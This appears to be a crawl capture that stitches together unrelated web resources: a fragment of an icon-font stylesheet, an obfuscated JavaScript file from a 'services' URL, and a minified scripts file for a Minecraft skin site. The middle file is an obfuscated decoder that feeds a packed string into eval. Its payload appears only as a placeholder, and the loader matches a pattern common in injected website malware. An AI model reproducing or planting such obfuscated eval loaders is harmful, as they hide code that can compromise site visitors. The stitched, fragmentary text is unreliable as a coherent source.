format("svg");font-weight:400;font-style:normal}[data-icon]:before{content:attr(data-icon)}.socicon-modelmayhem:before{content:"\e000"}.socicon-mixcloud:before{content:"\e001"}.socicon-drupal:before{content:"\e002"}.socicon-swarm:before{content:"\e003"}.socicon-istock:before{content:"\e004"}.socicon-yammer:before{content:"\e005"}.socicon-ello:before{content:"\e006"}.socicon-stackoverflow:before{content:"\e007"}.socicon-persona:before{content:"\e008"}.socicon-triplej:before{content:"\e009"}.socicon-houzz:before{content:"\e00a"}.socicon-rss:before{content:"\e00b"}.socicon-paypal:before{content:"\e00c"}.socicon-odnoklassniki:before{content:"\e00d"}.socicon-airbnb:before{content:"\e00e"}.socicon-periscope:before{content:"\e00f"}.socicon-outlook:before{content:"\e010"}.socicon-coderwall:before{content:"\e011"}.socicon-tripadvisor:before{content:"\e012"}.socicon-appnet:before{content:"\e013"}.socicon-goodreads:before{content:"\e014"}.socicon-tripit:before{content:"\e015"}.socicon-lanyrd:before{content:"\e016"}.socicon-slideshare:before{content:"\e017"}.socicon-buffer:before{content:"\e018"}.socicon-disqus:before{content:"\e019"}.socicon-vkontakte:before{content:"\e01a"}.socicon-whatsapp:before{content:"\e01b"}.socicon-patreon:before{content:"\e01c"}.socicon-storehouse:before{content:"\e01d"}.socicon-pocket:before{content:"\e01e"}.socicon-mail:before{content:"\e01f"}.socicon-blogger:before{content:"\e020"}.socicon-technorati:before{content:"\e021"}.socicon-reddit:before{content:"\e022"}.socicon-dribbble:before{content:"\e023"}.socicon-stumbleupon:before{content:"\e024"}.socicon-digg:before{content:"\e025"}.socicon-envato:before{content:"\e026"}.socicon-behance:before{content:"\e027"}.socicon-delicious:before{content:"\e028"}.socicon-deviantart:before{content:"\e029"}.socicon-forrst:before{content:"\e02a"}.socicon-play:before{content:"\e02b"}.socicon-zerply:before{content:"\e02c"}.socicon-wikipedia:before{content:"\e02d"}.socicon-apple:before{content:"\e02e"}.socicon-flattr:before{content:"\e02f"}.socicon-github:before{content:"\e030"}.socicon-renren:before{content:"\e031"}.socicon-friendfeed:before{content:"\e032"}.socicon-newsvine:before{content:"\e033"}.socicon-identica:before{content:"\e034"}.socicon-bebo:before{content:"\e035"}.socicon-zynga:before{content:"\e036"}.socicon-steam:before{content:"\e037"}.socicon-xbox:before{content:"\e038"}.socicon-windows:before{content:"\e039"}.socicon-qq:before{content:"\e03a"}.socicon-douban:before{content:"\e03b"}.socicon-meetup:before{content:"\e03c"}.socicon-playstation:before{content:"\e03d"}.socicon-android:before{content:"\e03e"}.socicon-snapchat:before{content:"\e03f"}.socicon-twitter:before{content:"\e040"}.socicon-facebook:before{content:"\e041"}.socicon-googleplus:before{content:"\e042"}.socicon-pinterest:before{content:"\e043"}.socicon-foursquare:before{content:"\e044"}.socicon-yahoo:before{content:"\e045"}.socicon-skype:before{content:"\e046"}.socicon-yelp:before{content:"\e047"}.socicon-feedburner:before{content:"\e048"}.socicon-linkedin:before{content:"\e049"}.socicon-viadeo:before{content:"\e04a"}.socicon-xing:before{content:"\e04b"}.socicon-myspace:before{content:"\e04c"}.socicon-soundcloud:before{content:"\e04d"}.socicon-spotify:before{content:"\e04e"}.socicon-grooveshark:before{content:"\e04f"}.socicon-lastfm:before{content:"\e050"}.socicon-youtube:before{content:"\e051"}.socicon-vimeo:before{content:"\e052"}.socicon-dailymotion:before{content:"\e053"}.socicon-vine:before{content:"\e054"}.socicon-flickr:before{content:"\e055"}.socicon-500px:before{content:"\e056"}.socicon-wordpress:before{content:"\e058"}.socicon-tumblr:before{content:"\e059"}.socicon-twitch:before{content:"\e05a"}.socicon-8tracks:before{content:"\e05b"}.socicon-amazon:before{content:"\e05c"}.socicon-icq:before{content:"\e05d"}.socicon-smugmug:before{content:"\e05e"}.socicon-ravelry:before{content:"\e05f"}.socicon-weibo:before{content:"\e060"}.socicon-baidu:before{content:"\e061"}.socicon-angellist:before{content:"\e062"}.socicon-ebay:before{content:"\e063"}.socicon-imdb:before{content:"\e064"}.socicon-stayfriends:before{content:"\e065"}.socicon-residentadvisor:before{content:"\e066"}.socicon-google:before{content:"\e067"}.socicon-yandex:before{content:"\e068"}.socicon-sharethis:before{content:"\e069"}.socicon-bandcamp:before{content:"\e06a"}.socicon-itunes:before{content:"\e06b"}.socicon-deezer:before{content:"\e06c"}.socicon-telegram:before{content:"\e06e"}.socicon-openid:before{content:"\e06f"}.socicon-amplement:before{content:"\e070"}.socicon-viber:before{content:"\e071"}.socicon-zomato:before{content:"\e072"}.socicon-draugiem:before{content:"\e074"}.socicon-endomodo:before{content:"\e075"}.socicon-filmweb:before{content:"\e076"}.socicon-stackexchange:before{content:"\e077"}.socicon-wykop:before{content:"\e078"}.socicon-teamspeak:before{content:"\e079"}.socicon-teamviewer:before{content:"\e07a"}.socicon-ventrilo:before{content:"\e07b"}.socicon-younow:before{content:"\e07c"}.socicon-raidcall:before{content:"\e07d"}.socicon-mumble:before{content:"\e07e"}.socicon-medium:before{content:"\e06d"}.socicon-bebee:before{content:"\e07f"}.socicon-hitbox:before{content:"\e080"}.socicon-reverbnation:before{content:"\e081"}.socicon-formulr:before{content:"\e082"}.socicon-instagram:before{content:"\e057"}.socicon-battlenet:before{content:"\e083"}.socicon-chrome:before{content:"\e084"}.socicon-discord:before{content:"\e086"}.socicon-issuu:before{content:"\e087"}.socicon-macos:before{content:"\e088"}.socicon-firefox:before{content:"\e089"}.socicon-opera:before{content:"\e08d"}.socicon-keybase:before{content:"\e090"}.socicon-alliance:before{content:"\e091"}.socicon-livejournal:before{content:"\e092"}.socicon-googlephotos:before{content:"\e093"}.socicon-horde:before{content:"\e094"}.socicon-etsy:before{content:"\e095"}.socicon-zapier:before{content:"\e096"}.socicon-google-scholar:before{content:"\e097"}.socicon-researchgate:before{content:"\e098"}.socicon-wechat:before{content:"\e099"}.socicon-strava:before{content:"\e09a"}.socicon-line:before{content:"\e09b"}.socicon-lyft:before{content:"\e09c"}.socicon-uber:before{content:"\e09d"}.socicon-songkick:before{content:"\e09e"}.socicon-viewbug:before{content:"\e09f"}.socicon-googlegroups:before{content:"\e0a0"}.socicon-quora:before{content:"\e073"}.socicon-diablo:before{content:"\e085"}.socicon-blizzard:before{content:"\e0a1"}.socicon-hearthstone:before{content:"\e08b"}.socicon-heroes:before{content:"\e08a"}.socicon-overwatch:before{content:"\e08c"}.socicon-warcraft:before{content:"\e08e"}.socicon-starcraft:before{content:"\e08f"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141439
body_size: 1595
content:
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"WHnTFOAyo",45,6,8))

--- FILE ---
content_type: application/javascript
request_url: https://mskins.net/themes/mc/assets/js/ajax-ui.min.js?v=1.0.0
body_size: 1268
content:
function initClipboard(){new ClipboardJS(".item-btn-copy",{container:document.getElementById("skin_modal")})}function set_Position(url){let curentPage;curentPage=null==history.state?0:Number(history.state.page),history.pushState({page:curentPage+1,path:"skin",type:"ajax"},"",url)}function get_Position(){return null==history.state?position=0:position=Number(history.state.page),position}function get_Path(){return null==history.state?path=!1:path=history.state.path,path}function get_Type(){return null==history.state?type=!1:type=history.state.type,type}function is_Random(){if(location.href.match("/skins/random"))return!0}function hide_empty_ads(){setTimeout((function(){$(".item_ad .center-align").each((function(){0==$(this).height()&&$(this).parent().parent().parent().addClass("hide")}))}),1e3)}function load_more_data(page,offset){$.post("",{offset:offset,page:page},(function(r){if(r.page_end)$(".skins-preloader").hide(),$(".pagination").hide(),$(".end_results").html('<div class="card orange"><div class="card-content white-text"><i class="left material-icons">error_outline</i>'+strings[0].nothing_to_show+"</div></div>");else{$(".load_more_skins").attr("data-page",parseInt(r.page)+1),$(".load_more_skins").attr("data-offset",r.offset);var curentUrl=new URL($(location).attr("href"));is_Random()||curentUrl.searchParams.set("page",parseInt(r.page)),history.replaceState({page:get_Position(),path:"skins"},"",curentUrl.toString()),$(".pagination").hide(),r.html&&($(".skins_data").append(r.html),setTimeout(()=>{$(window).resize(),$(window).on("scroll",bindScrol),$(".skins-preloader").hide()},1e3))}}),"json")}function bindScrol(){if($(window).scrollTop()+$(window).height()+300>$(document).height()-$(window).height()){$(window).off("scroll"),$("#home-search").length&&$(window).on("scroll",bind_navbar_Scroll);var preloader=$(".load_more_skins"),page=preloader.attr("data-page"),offset=preloader.attr("data-offset");preloader.length&&"skin"!==get_Path()&&(load_more_data(page,offset),$(".skins-preloader").show())}}function viev_skin(url){var get_skin_xhr=$.post(url,(function(r){r.html&&($("#skin_modal .modal-content").html(""),$("#skin_modal").modal("open",{opacity:0}),$("#navbar, main").addClass("blur"),$("#skin_modal .modal-content").html(r.html),$("#skin_modal").scrollTop(0),$("#skin_modal .tooltipped").tooltip(),$("#skin_modal .tabs").tabs(),$("#skin_modal .modal_loading").addClass("hide"),initClipboard(),initSkinViewer()),r.message&&M.toast({html:r.message}),r.title&&(document.title=r.title),r.error&&($("#navbar, main").removeClass("blur"),$("#skin_modal").modal("close"),$("#skin_modal .modal-content").html(r.error),M.toast({html:"(Error 404) "+r.error+"..."}))}),"json");get_skin_xhr.done((function(){$(".card-main .progress").remove()})),get_skin_xhr.fail((function(){M.toast({html:strings[0].something_went_wrong}),$(".card-main .progress").remove()}))}$("body").on("mouseenter",".tooltipped-click",(function(e){$(this).tooltip()})),$(window).on("scroll",bindScrol),$("body").on("click",".card-skin",(function(e){$(this).prepend('<div class="progress"><div class="indeterminate"></div></div>')})),$("body").on("click",".skin_link",(function(e){e.preventDefault(),$(".tooltipped").tooltip("close");let skin_link=$(this).attr("href");viev_skin(skin_link),set_Position(skin_link)})),window.history&&window.history.pushState&&$(window).on("popstate",(function(){"skin"==get_Path()?viev_skin(window.location.href):($("#skin_modal").modal("close"),$("#navbar, main").removeClass("blur"))})),$("body").on("click","#skin_modal_close",(function(e){skinViewerdispose(),$("#navbar, main").removeClass("blur"),history.go(-get_Position()),$("#skin_modal .modal-content").html("")})),$("#staticSkinPage").length&&$(window).on("popstate",(function(){"ajax"!=get_Type()&&history.go(0)}));